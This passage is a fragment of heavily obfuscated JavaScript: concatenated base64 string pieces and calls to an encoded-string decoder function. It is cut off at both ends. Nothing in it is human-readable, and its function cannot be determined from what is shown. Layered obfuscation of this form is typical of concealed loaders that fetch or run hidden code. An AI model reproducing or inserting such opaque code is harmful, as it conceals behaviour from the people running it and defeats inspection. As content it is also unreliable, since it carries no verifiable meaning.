LRycsJ1c3NVpseGU3J'+'ywnbHFwZEtTbzhXNlcnLCdnYzhzRFdDJy'+'wnREtwZEl3Q0UnLCdXNXlQV1JLclc2YSc'+'sJ1dPNXRXUmRkSnZ1JywnV1BiS1dQUmRN'+'ZjgnLCd6S05jSThrcWJhJywnd0hydFdSO'+'HQnLCdXN1BKZnNWY0lhJywnZENrOEMzeG'+'NWVycsJ1dPbGNVU28xYlNvUCcsJ1c0QmR'+'TU29WVzZoY1NhJywnV1BqOFdPN2RNdnEn'+'LCd6OGtHV1IxbVc3QycsJ0JTb2N5aGxjS'+'XEnLCd4Q29mc0pLQycsJ2JtbzlXUnBjTk'+_0x8585379t(0x1ed)+'RN2NHU2tZJywna3hCY0c4a3ZXNFMnLCd5'+'OGtvV1JMc1c1NCcsJ3FORzdXNkZjVXEnL'+'CduSDRkcXJTJywnbEg0MHJidScsJ1c2Uz'+_0x8585379t(0x1a3)+'zVzRKZE5tbzUnLCdXNEhUVzZCY05DbzAn'+'LCdXUWxjU21vOG1Tb0onLCdXNW5MZmNOY'+'1NxJywnQjF6ZFdSemInLCd2Q283YU56cC'+_0x8585379t(0x21e)+'XNmUnLCdXUnhjUlNvMXlldScsJ2JmeGNH'+'Z0pjUXEnLCdnbWtqVzRXV2FxJywnVzRkY'+'01KbGRKeG0nLCdXNnhjU0pWZFRoZScsJ3'+'d1dXlXNmRjSkcnLCdqSS9jTUNrR1dQNCc'+'sJ0I4b3RGdy9jVGEnLCdrQ2tYQnVaY05x'+_0x8585379t(0x1f4)+'1ZNZScsJ3lTby9XT0ZjT21rNycsJ1dSaG'+'RTTXJJZWEnLCdnVy9jUFNrM1dSZScsJ3F'+'3bWNXN0pjVmEnLCdXN1JjSG1vWlc1M2NQ'+_0x8585379t(0x177)+'3UnLCdXUE9ZV1JwY05tb2ZXT1JkVkNvRE'+'RXJywnV1JW')+('Y0tyRmRLaFcnLCdXUGxjU21vMkV3YScsJ'+'1c3cGNQSmRkSWhxJywnZU1GY05tazZXNm'+'EnLCdqU2tnV1FUeWhHJywnQWdHTVc1UmN'+_0x8585379t(0x299)+'Q28zV1FKZFFhJywnb0Nrdlc0cXhpRycsJ'+_0x8585379t(0x359)+_0x8585379t(0x1e0)+'naHJLanhkOCcsJ0Nta0VlbW96QUcnLCdu'+'OGt3endaY1RHJywnRndpUFc1M2NRRycsJ'+'1c0cUpXNlN3dFcnLCdXT05jSThvdldPN2'+_0x8585379t(0x15c)+_0x8585379t(0x321)+'J2JDa2xydlJjUWEnLCduQ28zV08zY0htb'+_0x8585379t(0x315)+'NQdEcnLCdyQ281V1B2SHRhJywnV1F4ZEh'+'Ta2VvM3UnLCdXNkc0VzdhZ3RxJywnVzd1'+'SkFtazJXNWUnLCdXUjdjVFNvN1dRRmRTY'+_0x8585379t(0x317)+'csJ0V2ckNXUVBIJywnQWdWZE9lT0gnLCd'+'XTzdjU0paZEd2MCcsJ294L2NTOGtEVzdL'+'JywndlNrTldQYmpXN0cnLCdqZHhjUThrO'+'FdSdScsJ1dRblZXNi9kUjJXJywnYThrWV'+'dRTG9vYScsJ1dSQmNRQ281bkNvbCcsJ1c'+'1bjBXNmhjUkNvYScsJ2NNSmNKOGtrV1BP'+'JywncjIwV1c1SmNPVycsJ1dRaGRHZWZvb'+_0x8585379t(0x286)+'ZjSlcnLCdXUWowVzVwZFFlUycsJ1c1MUl'+_0x8585379t(0x271)+'U2tOV1BXJywnVzRHT1dPR0ZXNjgnLCdXN'+'TNkSW1vWFc0bGNUYScsJ24yaGNNRzNkSn'+'EnLCdwU29u')+('V1FCZEttb2EnLCdpSTR1c1l5JywnRFNvW'+_0x8585379t(0x1fb)+'9RVzRHJywnbU1CY01zM2RVYScsJ0IzM2N'+'MOGswb1cnLCdqOG9WeUNvd1dPZScsJ1dS'+_0x8585379t(0x20f)+'GtlJywneWZMM1dRTHcnLCdGQ29XVzREK3'+'BmL2NOU29QV1BtJywnYjhvZ3FTb1JXUUc'+'nLCd5Q2tWYzhvdXhxJywnb2hKY1VZWmRJ'+'VycsJ2hXMDh3WVMnLCdhU29Sdm1vOFdSS'+'ycsJ2dTb1B3U29ZV1I0JywnVzZMbFc0M2'+'NNbW9oJywnYWZkY1Nta3BXNFMnLCdrbWt'+_0x8585379t(0x388)+'VmRIQ29IVzQwJywnVzdYaFc0WmNObW90J'+_0x8585379t(0x29e)+'cnLCdsQ29RdDhvRldPSycsJ3pTb2pXT0J'+'jSzhrQicsJ1c0UFNXNzNjR0NvSicsJ1dP'+'UmRTdWYxZFcnLCdXT2hkSlNvOFc3RmRKc'+'ScsJ2lTb2ZXT3hkS21vRycsJ2o4b0tXUm'+'RkUW1vcScsJ0ZoU0FXNEJjTnEnLCdjZzN'+'jUEtkY1RxJywnV1FOY044b1J1ZnUnLCdX'+_0x8585379t(0x136)+'ywndW1rZms4b3N1RycsJ0F1ZGNTbWtIcG'+_0x8585379t(0x1f1)+'0ZExDa3AnLCdpZmRjSGdCY09XJywnVzZ6'+'Slc2TmNKQ29IJywnV1J6Slc0QmRNS3EnL'+'CdXNnRjTGVPblc3UycsJ0Vtb1ZvMDFDJy'+_0x8585379t(0x228)+'sJ1c2MFFXNFNHQXEnLCd2OGtHV1FQMFc0'+'cScsJ2Y4a3pXNW5xenEnLCdXNVRLVzR4Y'+'1JTbzInLCdFQ29RdnEwYScsJ29jWmRHbW'+'9OVzU0Jywn')+('V1BkY0dDb3RXT0pkS0cnLCd4Q29VV1JKY'+_0x8585379t(0x248)+'JDbzVlbW9VJywnQW1rTVc1N2RIQ2tiJyw'+'ncG1rVkZLeGNScScsJ2dtb2tXUVJkVkNv'+'aicsJ2hTb3BXUUZkSUNvMCcsJ3VkYlRXU'+'G1uJywnVzVwY1VDb0dXN0ZjT3EnLCdnbW'+'tlQ2ZOY1JHJywnc3g3ZFUyNE4nLCdkTjV'+'DVzdwZE9HJywncm1rTWI4b3Z3RycsJ2dD'+'b1dXUWxkVkNvNicsJ1dRM2NTU29ralNvV'+_0x8585379t(0x35e)+'9xJywnVzcxRm5YbGNLVycsJ3RTb3F4eGR'+'jSnEnLCdhSmk1cW1rUCcsJ3Fta3JvbW9E'+'cUcnLCdwOG9lV1FaZFRTb0MnLCdmU29vV'+'1BCY09tb28nLCdrOG85VzdoY0xnOCcsJ2'+'RneGNSU2t6VzVtJywnV08zY1FJdGRHTUM'+'nLCd4eC9kS3dpeicsJ1c0UG9XNDdjVENv'+'RycsJ2lHUmRUU29CVzZHJywnbzFaY0c4a'+'0pXNDQnLCd0U29QRWYzY1BhJywnQ3VGZF'+_0x8585379t(0x2e4)+'jTUh4ZFFhJywndm1vd1dPRmNTQ2tCJywn'+'V1B2TVc3bGRQME8nLCdDbW8xbjJmbScsJ'+'2ZON2NHeFpjVFcnLCdXUnBkUE1YTnBXJy'+'wnVzdWY1Z1MC9XNWEnLCdXN2hkSm1vUVc'+'3L2NJVycsJ1dRbGNSU29tcENvNCcsJ1c0'+'NDJXN21QdWEnLCdXNHhjTTIwa1c3YScsJ'+_0x8585379t(0x1e6)+'pjVG1vZG1DbysnLCdXUVJkSzhvZFc2ZGR'+'WRycsJ1dPbGRVMmZvZnEnLCdhMHRjUFlW'+'ZEpxJywnbldwZE9Tb2VXNXknLCdXUU5jU'+'zhvQkR1YScsJ1c2NEpXUUpkUmhDJywnVz'+'VHelc3cXV0')+('cScsJ0Vta21XNmRkSm1rbicsJ2NkT3lDW'+'HknLCdXNHZhbmFWY1ZhJywnYkNvNkNtb2'+'NXT08nLCd5dHJWV1BtRScsJ2F4aGNHZ3h'+'jVUcnLCdXNmxjS0lWZEloTycsJ1dRTDVX'+'NUpkSmVXJywnV083Y1Rtb2hBM1MnLCdyQ'+'29HV1JaY1RDa2YnLCdrbWtpcU14Y1ZxJy'+'wneGg1emZtb2onLCdpbW8yRW1vN1dPdSc'+_0x8585379t(0x33b)+'LCd5ZTF1Zm1vKycsJ2lNVmNUMnBjTFcnL'+'Cd4Q282cjNaY1BhJywnVzZQT25kWmNLVy'+_0x8585379t(0x282)+'QUHgnLCd4bWtLVzVOZE5Ta2knLCdXUGxj'+_0x8585379t(0x294)+'CdXUkhsVzQzZFR1OCcsJ2pyU0lxSHknLC'+'dXN0Rrb1ovY0pHJywnZ3hwY0gzL2NTRyc'+'sJ3I4a2VuOG9Lc3EnLCdFQ2trV1B1Jywn'+'d2VYS2Y4b0EnLCdXUkZjVG1vOGdtbzUnL'+'CdXUGxkTW1rSWF4RycsJ1dReGRSbW84Vz'+'daZE9HJywnQUtTS1c0ZGNTVycsJ1dQVmN'+'SOG9SY0NvaicsJ1c2YTdXT3FzVzQ4Jywn'+_0x8585379t(0x222)+'1c2QmNMeDR2VzZtJywnQzhrRFdQMVJXN0'+'snLCdETlpkS0t1bCcsJ2k4a3ZXNHk3Y3E'+_0x8585379t(0x2d0)+_0x8585379t(0x1b3)+'EhUJywnY3haY1FLQmNOcScsJ25HdGRVbW'+'9mVzRLJywnb21vd1c0cGNUMjQnLCdXNDF'+_0x8585379t(0x242)+'ZmprV1JmYicsJ2k4a2pXUlROaHEnLCdXT'+'25tVzRkZEx4UycsJ1c2aUJ2OGtyVzZhJy'+'wnckNvbldP')+('TEV0YScsJ2J3M2NHd0ZjSVcnLCdXUEpkS'+'W1rSmRNbScsJ1dSM2NNdFpkTks4JywnV1'+_0x8585379t(0x267)+'nZ21vNUE4bzJXUkMnLCdXT0JjTklKZE1L'+_0x8585379t(0x2b3)+'ycsJ1dQaGRJdnpIZ1cnLCdXN1AvVzczY1'+_0x8585379t(0x14d)+'KU2tVV09pJywnV09yU1dQbGRHSzQnLCdr'+'cWhjU1NrZVdSRycsJ2k4b2dXUEJjT21vO'+_0x8585379t(0x279)+'csJ0F3SmNQTGhjUUcnLCdxWjlOV1JXNic'+_0x8585379t(0x313)+'YScsJ1c2R29XNGl2dlcnLCdmTGRjVmZOY'+'1NHJywnVzZLWFdSaUNXNnEnLCdqbWtuV1'+'JES2ZhJywnZDNSY09aL2RQVycsJ1c2eXh'+_0x8585379t(0x2e6)+'aUJXNUpjUEcnLCdXT3Y5Vzc3ZFFMOCcsJ'+'2NJVy96SWUnLCdXUjF2V1FOZFRMbScsJ1'+'dSL2RVbW81VzVKZFJhJywnaDhvcldPeGN'+'RbW9GJywnV1JQaFc3TmRKTm0nLCdXUDdk'+'SDhvWFc0L2RTRycsJ3F4cncnLCdXUTF4V'+'1JsZEoxbScsJ1dQaGNHOG9WV1IvZEtXJy'+'wnV09OY1I4b2d2TUMnLCdXUmRjT1NvZm5'+'Tb3knLCdXNU9BdW1rMlc0QycsJ1dPdGNS'+'Q28wV1E3ZFZhJywnV09OY0hTbzJrQ29FJ'+'ywncVNva2wzSCsnLCdXN2hkT1NvRFc1Tm'+'NKVycsJ1c0S21XNGV3dWEnLCdkU29FV1A'+'3Y1NTb2UnLCdEeHBjUXdGY0lhJywndzBC'+_0x8585379t(0x340)+'HFta1RXNUcnLCd3OGtGV1E1eVc1OCcsJ3'+'dtb3dXT0hk')+(_0x8585379t(0x30e)+_0x8585379t(0x170)+'dXNWptaVhSY1VxJywncVNvMXYyL2NUVyc'+'sJ2dTa0dXUGI3cFcnLCdXUWxkVThvbVc2'+'L2RHYScsJ3JTb2FXUVRqQkcnLCdXNXlFV'+'1E4Ylc0OCcsJ1c0bGNKQ29OVzUzY1NHJy'+_0x8585379t(0x21b)+_0x8585379t(0x1e3)+_0x8585379t(0x218)+'3RjVm1vQycsJ3ZTa25XUW5UVzQwJywnaG'+'JwZEttb2pXNDQnLCdXN2pzVzZaY05Db04'+'nLCd1eFQwV09iSycsJ1dPQmNKWkJkSEtl'+_0x8585379t(0x1f3)+'2lhJywnQWV0ZEhLMG0nLCdXNVZjTmdPM1'+'c0UycsJ1c0ZGNVSWhkSWVXJywnVzdaZFF'+_0x8585379t(0x2f4)+'VycsJ3g4a1pXN2hkTlNrOScsJ1dSN2NSU'+'29PQWZxJywnQVNrN25Tb1dGYScsJ3dDa1'+'FXNUJkTDhraicsJ2xxL2RKcy9kU0cnLCd'+'XN2E5V1JhN1c2VycsJ2J0ZWdCOGtBV09i'+'NFc2di9xSHBkS3EnLCdrYzRjd0lpJywnV'+_0x8585379t(0x365)+'wnVzQwM1dSaUZXN1cnLCdXUVAwVzVGZFF'+_0x8585379t(0x1a4)+'bzZXNUsnLCdXUEZjVG1vdVdQZGRLVycsJ'+'2QxZGNQU2tmVzdlJywnYUNvMVc0TmNPTn'+'knLCdkc1ZjUThrTldQOCcsJ1c1U1JXUEt'+'rVzZPJywnRkNrelc1TmROQ2tqJywnZ2Zo'+'Y0htazJXN0cnLCdXNkRTVzZWY09Db2gnL'+'Cd1ZlJkR3UwOCcsJ1c2TmNJYlJkSDFhJy'+'wncHRtTUFj')+('RycsJ2s4b1ZXUWhjTDhvdycsJ2x2QmNVQ'+_0x8585379t(0x173)+'hvY2VDb0knLCdXUlZjVFNvdnl1dScsJ2N'+'xWmRMQ29FVzZLJywnVzVHU1c0YWJ2Rycs'+'J2xta0Z0ZVZjTWEnLCd2bW8wYmhuSScsJ'+_0x8585379t(0x34c)+_0x8585379t(0x1df)+_0x8585379t(0x192)+_0x8585379t(0x23c)+'2NRZDdkVE5xJywnV1FSY1FYTmRHMTAnLC'+'dDMVJjUThrVGhXJywnbklKZEhDb0tXNjQ'+'nLCdXT0hMVzZoZEowVycsJ2oxL2NIdC9k'+'R3EnLCdXUC9kSFNvQlc2VmRHRycsJ2MyU'+_0x8585379t(0x17c)+'dXUWhjS21vZW5Tb1knLCdXUGRkVUNrcGd'+'ObScsJ29DbzdBbW8zV1B5JywnVzdKZFND'+'b3ZXNmxjSUcnLCdEOG8weVpDKycsJ1dPa'+'GRUQ2tOYk4wJywnak5KY0dTa2ZXN1cnLC'+'d0OGsvVzdKZFQ4a0QnLCdXNk84VzdtTXd'+_0x8585379t(0x240)+'OGFhJywnVzVxUFdQOFBXN2UnLCdlZUJjU'+_0x8585379t(0x1f7)+'d6V1JDUlc3OCcsJ3gzTmNOSzdjTHEnLCd'+'sbW81V1FKZEw4b0YnLCdXUHBjT0Nvd1dP'+_0x8585379t(0x2de)+'Fc3QmRHMWUnLCdXNi9jVm1rMldQeGNUcS'+'csJ1dPN2NRQ280c2VpJywnRFNva3JIQzk'+_0x8585379t(0x1f6)+'YScsJ1dRdGNJOG9KV1FoZFFxJywndk52Q'+_0x8585379t(0x129)+'96QTEzY1Rx')+('Jywnb0h5Z3JTa1InLCdXNy9jVmd1SFc0M'+'CcsJ0F2WE5XNzdkSVcnLCdxbWthV1JmVl'+'c1OCcsJ2ZDa293MjNjUXEnLCdXT2xkVG1'+_0x8585379t(0x31b)+'MEVXNy9jSUcnLCdBMkJjSDNSY1RxJywnR'+'GdoZFF2bUgnLCd5U2twVzVGZEs4a0YnLC'+_0x8585379t(0x2fe)+'OY09iN2RIYScsJ1c2enFrYUpjVnEnLCd1'+'M1hKV1JiMycsJ0RON2NHQ29Rb2EnLCdpU'+'29RRENvVVdSMCcsJ3dTaytXNGRkTENrRC'+'csJ3EzNS9vbW81JywnV1BISlc1cGRITVc'+_0x8585379t(0x29a)+'R1NrdScsJ1dSN2NLOG9yV09CZExxJywnc'+_0x8585379t(0x26a)+_0x8585379t(0x1aa)+'ob21vVicsJ1c0dGRKbW95VzZSY1ZXJywn'+'RnZqOGhDb3EnLCdXNGhjVW1vWlc2ZGNVR'+'ycsJ1dSQmNKU29iV1FsZFZhJywnY0Nran'+_0x8585379t(0x1db)+_0x8585379t(0x29f)+'YllTekFDa2gnLCdFS0g0aG1vSCcsJ3l1a'+_0x8585379t(0x2fc)+'d6dWxjTWhWY05HJywneENvK2l2ZmYnLCd'+'XUDVZVzRwY1BJcScsJ1c2ZUZCU2tZVzRt'+'JywndHh0ZFYxaXYnLCd3eFZjTWU3Y01HJ'+'ywnd2h4Y1Nta3dtcScsJ2VYUzJ1bWtzJy'+'wnV1FkY1ZXeGRIeGknLCdBdlZjTFNrUW9'+'XJywnZUNvNldPUmNUQ283JywnVzQ4MFdQ'+'OCtXNDAnLCdXNmo2ZGdtQScsJ0VDb3FXU'+_0x8585379t(0x330)+'U4eScsJ3BO')+('WmNIbWtWVzVHJywnZU5kY05ta1ZXNFMnL'+'CdXT3JNVzdwY1F0TycsJ3B0VmRWOG9SVz'+_0x8585379t(0x176)+'oY1VTbzAnLCdGbW93V08zY0dDazYnLCd4'+_0x8585379t(0x314)+_0x8585379t(0x2e9)+'NLd3JaMCcsJ3ZtbzBDYkcwJywnVzUzY09'+_0x8585379t(0x1cb)+'M1dQdmt4SmppQThvZnlta1d5djgnLCd3b'+'W9Pemc3Y1NHJywnV1B4Y0k4bzdlU29UJy'+_0x8585379t(0x386)+'hJywnVzZHOFdPQzdXNzQnLCdXT0ROV083'+'ZE13RycsJ0NDa0xuOG9xeWEnLCdXUVJjT'+'VlOZFRoOCcsJ1dRM2NTbW9ZV1JSZElXJy'+'wndUNvT21odlEnLCdXUjFSVzR4ZE94OCc'+'sJ29DbzVXNFZjS3dLJywneU54Y0c4a3hX'+'UjdjTE5HMHRTb3FXUGknLCduQ283VzVCY'+_0x8585379t(0x2cd)+'NvUHYxeGNTWE5jU2EnLCdhTXhjVUNrV1c'+'1aScsJ0ExN2NOU2tnYmEnLCdXNFhUYXdH'+'MicsJ1c3MDdXT2hjVkxWZFVTa2ZXNjhlV'+'zVLJywndm1vSFdSZGNUbWtiJywnV1I5al'+'c1N2RITDgnLCdXNGRkSm1vUVc0aGNVVyc'+'sJ1dSTHJXT2hkUXZhJywnVzU1am1yVmNL'+'RycsJ0RDb2ptdlRkJywncDBsY0hjUmRNV'+'ycsJ1c3eGNWaGl0VzRpJywnV1JsY0ttb1'+'BXT1pkVmEnLCdGOG9WaWhuZycsJ1c2RmR'+'LQ28zVzVOY1ZXJywnVzY0eldPV01XNFcn'+'LCdBbWtrVzdWZElDazknLCdDZUpjUjhra'+'nBxJywncmdKZEsyNC8nLCdjU2tVVzdDK2'+'lXJywnVzZx')+('L1dPOGFXN0cnLCdXUUxzV1JwZFAzUycsJ'+_0x8585379t(0x2b8)+'c0eGNTQ29SVzZWY01hJywnb21rZFc0OC9'+_0x8585379t(0x35c)+'ZEdDbzYnLCdsZk5jTmEzZEhxJywnYUNvb'+_0x8585379t(0x143)+'dXNjdkSjhvbFc0WmNMVycsJ1c1M2RTbW9'+'1VzdwY0lXJywnQ3dDR1c0bGNNYScsJ3FD'+'b3RXUk5jTW1rKycsJ0ZYam9XNkdvJywnV'+'zZ5Mlc1NE1FYScsJ1c2OS9jSVZjVUcnLC'+'dXUk5jVFNvb0F3YScsJ2l4UmNNOGtEVzV'+'XJywnV1EvY09jL2RVMjAnLCdXNFJjTm1v'+_0x8585379t(0x26b)+'292aGNLdEJkTEcnLCdXUHhjS0NvN1dScG'+'RPRycsJ1c2SmNIU29TVzU3Y1BhJywnV1I'+_0x8585379t(0x215)+'JywnV09yOFdPTmRMMkcnLCdDQ29BV092T'+'HlhJywnbnRhU3k4azUnLCdXUnRkUnVmd2'+'NxJywnV1FoZExDa1NudVcnLCdXNHBjTXJ'+'wZFZocScsJ1c3akdiMFc2JywnVzUzY1Fj'+'TmRUaEcnLCdvcldEeWRlJywnV09GY1FDb'+'1BBS3knLCdXT0pjTUNvL29Tb08nLCdXUC'+'9kTlNvalc0TmRScScsJ2FDb3V5U29VV1J'+'XJywnZzhveHFDb1FXUDAnLCduU29tV090'+'ZFRtb2MnLCdzOG8wV09SY1M4a2EnLCdlU'+'29CVzZKY1FoVycsJ2R0eGNKU2tQV09DJy'+_0x8585379t(0x2a0)+'DbzhEbWtWaUNreVc3S3NtOG94bVNvcCcs'+'J1dQdGNNU29LV1FSZFRHJywnakNrUFdQe'+'lAnLCdXUVZjSm1va3R4MCcsJ2wxaGNKZG'+'hkTEcnLCdX')+('NWRkU21vS1c1ZScsJ3Fta29tOG9ZRVcnL'+'CdxQ2tvV1A5Vlc2eScsJ2Z2bkVXN0ZkUk'+_0x8585379t(0x172)+'XNUcnLCdXNGJjZjBDMScsJ0E4bzVmaHpT'+'JywnV1BaZFJTb05XNGxkTVcnLCdXN3l5V'+_0x8585379t(0x2ef)+'R0Y1VlMHhXNHUnLCd6M3pTZENvUScsJ2V'+'Tb3BXUVpkT21vOScsJ3lTa0xCS3RjUVcn'+_0x8585379t(0x27c)+_0x8585379t(0x2b4)+'9lJywneEx4Y0c4a2RvRycsJ1c3UmNIQ29'+_0x8585379t(0x1c2)+_0x8585379t(0x1f0)+_0x8585379t(0x26e)+_0x8585379t(0x195)+'vMCcsJ1dPSmRLQ29JVzYzZE1XJywnZm1v'+'WFdRN2RKQ28vJywnV09aY0xtb2tqU295J'+_0x8585379t(0x206)+'wnVzU3ZElTbzdXNmxjSFcnLCdXUUZjSUN'+_0x8585379t(0x16c)+_0x8585379t(0x350)+_0x8585379t(0x1b6)+'NMU2tGJywndlNrMVdSbjNXNWknLCdXUnZ'+'2V09OZEd1RycsJ1c1ZGNKU29HVzVGY0th'+'Jywnd1NvSURLbGNLRycsJ3Y4bzBXUk5jV'+'DhrcicsJ2RYTyt4OGtmJywnRUtDZ1c3ZG'+'NHcScsJ1c2eGNSQ285Vzd0Y09HJywnanV'+_0x8585379t(0x2ee)+'Q29ZZDNQSCcsJ2hDb0ZXUEJjUDhvVScsJ'+'2NoQmNIU2t3VzZtJywncDhrZVdSUGRoVy'+'csJ1dSTExX')+(_0x8585379t(0x371)+'W1vV1dRTmNVQ2tkJywncWVXelc1TmNJcS'+'csJ2lLMUhXNzNkTFcnLCd1Q293YjI5OSc'+'sJ1dRZGRWOG9FVzRCZEdHJywnV1BaZFNM'+'YlRkcScsJ3NtbzNXUVpjTjhrSScsJ1dQc'+'GNTbW9KZkNvTCcsJ0JTb2lEdHFHJywnVz'+'RSY1IzMHhXNm0nLCdibW94V1A3Y0dDb2k'+'nLCdkU29tRW1vR1dPdScsJ0VNcndtU29X'+'JywnV1FSZFNtazVnTkMnLCd3OGtwV1FMN'+'lc1eScsJ3poRmRPS2VvJywnVzR4Y1F2Q2'+_0x8585379t(0x2bb)+'jTXEnLCdFZ2V0VzVGY0lhJywnV09MSVdQ'+'eGRPdVcnLCdDbW9hV1FEa3ZHJywndVNrb'+'W5Tb3ZFRycsJ3Btb0VyQ29pV09DJywndT'+'hvdkJZU2QnLCdXUU5jTFNvQXIzSycsJ1d'+'RVmRKTW5lZkcnLCdXNDFwZ0haY0hHJywn'+'V09GY0ptb2xXUlJkVlcnLCdjOG83VzVKY'+'0kwMCcsJ1c1THVjSXRjVGEnLCdXNFBLVz'+'VkY0pTb3AnLCdXT0ZjSThvanZ4VycsJ2Z'+'TbzdXUVZjS1NvcycsJ3htb1RuTm5ZJywn'+'VzRUcWRnYXMnLCdXNU5kU21vcFc0UmNOY'+'ScsJ3FnbmZuU29qJywnaUNrakMyM2NJRy'+'csJ3FTb1NXUnovdHEnLCdGZ3BkRzNDYyc'+_0x8585379t(0x344)+'LCdXNVNSVzZTRndXJywnVzYvY1QxQ2pXN'+_0x8585379t(0x312)+'huJywnek4vY0pOeGNMcScsJ3kwdmZubW9'+'iJywncFhoZEdtb1FXNDQnLCdGU29QbmV6'+'TicsJ25Da3ZXUFBIb1cnLCdXNkZjTmU0c'+'Fc1OCcsJ3M4a05jbW8zQXEnLCdqZXRjS1'+'NrMVc1YScs')+('J1c3U3hXN2F0c0cnLCd4Q2trZ0NveHhhJ'+'ywnaWFCY1U4a2tXUTAnLCdBMWhjSUxwY1'+'FxJywnV1B4ZEl3OTRwRycsJ0Vyek5XTzB'+'2JywnV1EzZEttb0xXN05kTGEnLCdrbW83'+'VzV4Y1MxVycsJ3VMbWFXN1cnLCdXNFpjV'+'ThvWVc1VmNHRycsJ3FTa3JXUWZCVzR5Jy'+'wna2FCZE9TbzZXN0cnLCd1OG9sRGhkY1R'+'hJywnVzRldlc0aWdBRycsJ1dRdkxXNy9j'+'UUpTJywnYm1rcUMyQmNOYScsJ3Z2WDhXU'+_0x8585379t(0x328)+'RPJywnbmdwY0t0UmRVYScsJ1dPZGNMYkZ'+'kUExlJywnZTEvY05tazdXNksnLCdxU295'+'bGc5SicsJ1c2aVZXUHlrVzZtJywnVzYzY'+'0dTbytXN2RjVlcnLCdXNzR4Vzc4UHdhJy'+'wnZTBsY0poUmNSRycsJ1c3bm5udjA2Jyw'+'nQXgzZEcyV3cnLCdjU294V09sY01Db00n'+'LCdiYVMrcThrYScsJ1dReGRWbWtlZmVtJ'+'ywnVzdQN3BmZXcnLCdXNVJjVEwwL1c1Uy'+'csJ2g4a2JxM2hjUEcnLCdCdXRkUGhhRic'+'sJ1dPTmNIOG9LV090ZEthJywnZW1vNVdR'+'eGROU29pJywndkNrMFdQNXJXNjQnLCdlZ'+'3RjTjhrWVc1VycsJ3dTa1BrQ29GRnEnLC'+'dvU2tPVzZXWWFxJywnaENveEI4bzVXUHE'+'nLCdzOGtiam1vVnpXJywnRTNWY1A4a3Fw'+'cScsJ1dSWmRQU2txZkxPJywnVzRDM3Rta'+'1ZXN1cnLCdoZURMVzZ4ZFZHJywnVzZHTH'+'pDa1dXNWEnLCdkbW8zV1BoZFNtb3YnLCd'+'XNHRjSnQ3ZElMeScsJ3ZmYkJnOG9IJywn'+'d0NvVnJ2TmNPVycsJ1c0QmRLOG9zVzVwY'+'1ZhJywnY3FwY1RTa0dXUFcnLCdnSUNtQl'+'NrbycsJ3Vt')+('b2F2eGRjS0cnLCdXNHJvcGRSY01hJywnV'+'zQ0RnRta1BXNUcnLCd2bW95Q2FhQicsJ2'+_0x8585379t(0x194)+_0x8585379t(0x1d3)+_0x8585379t(0x297)+'3J1MCcsJ3VtazdXN1ZkSkNrcCcsJ1c0ND'+'F2bWszVzVlJywnRDB0ZEczbTYnLCdEMS9'+'kSE1TbScsJ0EwOUZlbW81JywnZzhrbFc0'+'cTNsRycsJ0JDb1V2YnFLJywnallOY1Rta'+_0x8585379t(0x1d2)+'pkSDhvNicsJ3djVGVXUWVQJywnRThrVWd'+'tb3J3RycsJ25Db3hXUWRjVUNvUicsJ3ND'+'bzdGZHVDJywnc21vUFdPUmNUU2s2Jywna'+_0x8585379t(0x2c1)+'c0U2tXNWV4QWEnLCdCQ293RmQwVycsJ1c'+'1S2xXNk9DRVcnLCdBWWJIV09HRicsJ2Rl'+'OXFXNXBkTXEnLCdjbWtYeWczY1VHJywnY'+'m1rUlc0V3UnLCdnZEcxdjhrYycsJ2lNSE'+_0x8585379t(0x280)+'4b1NXUi9jUW1reicsJ1dPcGRPdWp5a0cn'+_0x8585379t(0x252)+'FMnLCdtWE9XQ0NrZScsJ3NTb3V4ZmxjUX'+'EnLCdXNUMxVzdWZE5HJywnYjhrMFdQRHp'+'vYScsJ1dQekhXNmRjTWM0JywnVzRhQno4'+'azFXNm0nLCdwMHhjS1NrdVc2UycsJ1dRd'+'kFXN0JjSUdtJywnaW1vR3Rtb0hXT20nLC'+'dDMktmVzc3Y1ZxJywnVzdxeFdSdUtXNnk'+'nLCdXNmxjVFh0ZEh3YScsJ2kxSEFXNXBk'+'SVcnLCdFY25uV1F1NScsJ3VTa2JiQ29oR'+'HEnLCdvYTdjUThrU1dPZScsJ2tiZUJGQ2'+'tWJywnV1A5')+('UFc3QmNPZG0nLCdXT0ZjU3NWZEwxMCcsJ'+'3FtbzV6ZjNjS1cnLCdXUTNjSVlGZE8xaS'+'csJ1dPZGRTQ2tNYXZ1JywnelNvYVdSZlR'+'EVycsJ0ZDb0hXUmovQ0cnLCdFU2tsV09I'+'Qlc0cScsJ3pDb0JGdmhjTHEnLCdqY0ttc'+'UNrNicsJ1c0TzhXTzhHVzZPJywnZlg4K0'+'ZHQycsJ3lLdGRVd3FhJywnbmhWY0hJL2R'+_0x8585379t(0x20a)+'bGRMRycsJ1c0UHRlV3BjVUcnLCd4bW9tV'+'1AvY0htazMnLCdXNnJWa3IzY1JXJywneD'+'hrN1c1eGRRbWtRJywnZmVsY0dJaGRMRyc'+'sJ2ZHQ1h6R2knLCdnTjdjR04vY0lHJywn'+_0x8585379t(0x23a)+'CcsJ1dSZGNVU29RZkNvYycsJ2JDa294dV'+'ZjVGEnLCdXNFNMVzdpT0NhJywnRDhvQVd'+_0x8585379t(0x186)+'bGRKU29xVzVGZEpxJywnamZSY1FKaGRVc'+'ScsJ0VHVG9XUHltJywnV1EvY1Z0SmRLTX'+'EnLCdXNHFEVzRlaXZhJywnQzBIUVdSbkM'+_0x8585379t(0x131)+_0x8585379t(0x352)+_0x8585379t(0x1a8)+'wnVzd0Y1NYdGRIMXknLCdXT2RjTUNvK2d'+'tb1MnLCdXUVZjUW1vTm9Db08nLCdnbW9z'+'V09wZFNDbzQnLCdXT1ZkUjBYaGNXJywnY'+'3NpaXg4a08nLCdXNy9jSmNkZFUydScsJ3'+'FTb01FTnBjUFcnLCdXNERVVzZOY1U4b3Y'+_0x8585379t(0x26c)+'JywnV1IzZE5Tb3lXNVpkTUcnLCdwZUJjT'+_0x8585379t(0x305)+'Y0WVdReS9X')+(_0x8585379t(0x13f)+'2onLCdxTDdkVmdDdicsJ1c0TmNTdGRkVj'+'FTJywnZlNrTVc1MG9hcScsJ0IwTGJXTzF'+'mJywncE1qUFc0L2RWRycsJ2FZZUV3WXUn'+'LCdlYUpjUjhrZFdRQycsJ1dQZGNJOG9RZ'+'0NvYicsJ204b1VXUmRkUW1vZCcsJ1c2Vm'+'RIOG9qVzVoY1BXJywncnZWY1Fta3FnYSc'+_0x8585379t(0x35b)+_0x8585379t(0x1e7)+'FZoUycsJ1c1dUxXN3ltJywnVzVSY044b0'+'5XN2RjU3EnLCdXUlJjR1NvaldQVmRPYSc'+'sJ3Vta1ltbW9OcXEnLCd